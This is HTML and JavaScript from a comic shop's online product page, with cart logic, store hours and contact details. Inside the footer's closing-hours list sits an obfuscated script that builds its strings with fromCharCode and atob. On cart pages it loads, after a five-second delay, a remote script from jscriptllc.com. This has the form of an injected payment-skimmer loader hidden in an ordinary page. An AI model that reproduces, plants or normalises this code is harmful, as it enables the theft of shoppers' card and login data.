                            <span id="lblmaxlimitmessage">We limit the quantity of items to 1  per person unless pre-ordered.</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Rise of the Powers of X #2 Kaare Andrews Farewell Krakoa Variant (Fall of the House of X)" , "description":"THE LAST HOPE - OUTSIDE OF REALITY! Outside time and space is mutantdom's last hope. Floating between dimensions, hiding from a Dominion who wishes to crush them. Can Xavier and his crew survive? And when we find out their plan, will we want them to? The end of the Krakoan Age continues in this epic tale split in two!", "url":"https://stores.comichub.com/collected_keller/Product/rise-of-the-powers-of-x-2-kaare-andrews-farewell-krakoa-variant-fhx","image":"https://comichub.blob.core.windows.net/low/661422d7-db1b-415c-aa54-e2ee887e4e0d.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 4.99","availability":"https://schema.org/InStock"},"category":"Comics"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "True";
        var Type = "0";
        var maxlimitItemQty = parseInt("1");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/collected_keller/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '661422d7-db1b-415c-aa54-e2ee887e4e0d';
                var Qty = Total;
                var Price = '4.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/collected_keller/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn?returnurl=products/rise-of-the-powers-of-x-2-kaare-andrews-farewell-krakoa-variant-fhx" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/collected_keller/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday: 12:00PM</li>
	<li>Monday: 11:00PM</li>
	<li>Tuesday: 11:00AM</li>
	<li>Wednesday: 10:00AM</li>
	<li>Thursday: 11:00AM</li>
	<li>Friday: 11:00AM</li>
	<li>Saturday: 10:00AM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>Sunday: 6:00PM</li>
	<li>Monday: 6:00PM</li>
	<li>Tuesday: 6:00PM</li>
	<li>Wednesday: 7:00PM</li>
	<li>Thursday: 7:00PM</li>
	<li>Friday: 8:00PM</li>
	<li>Saturday: 8:00PM</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:collectedkeller@staycollected.com" aria-label="Official Email">
                                            collectedkeller@staycollected.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+817-576-3656" aria-label="Phone">  +817-576-3656 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/CollectedKeller/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="Collectedstore" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UCXERVZalnBzB-3M-1-mGLmA?view_as=subscriber" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/collectedcomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    5684 Denton Hwy.
                                        <br>Haltom City
                                    <br>Haltom City ,76148<br>Texas

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Collected+Comics+%26+Games/@32.8727943,-97.2918973,15z/data=!4m5!3m4!1s0x0:0x35e9ec524ad377ca!8m2!3d32.8730466!4d-97.2888074" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" alt="Collected Comics &amp; Games: Haltom City Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Collected Comics &amp; Games: Haltom City Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Collected Comics &amp; Games: Haltom City Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Collected Comics &amp; Games: Haltom City Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("643ba48e-20df-4582-beef-23503807ba5f")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/collected_keller/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/collected_keller/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '643ba48e-20df-4582-beef-23503807ba5f';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/collected_keller/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("643ba48e-20df-4582-beef-23503807ba5f");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/collected_keller/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/collected_keller/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/collected_keller"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("collected_keller" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/collected_keller/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/collected_keller/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '643ba48e-20df-4582-beef-23503807ba5f';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


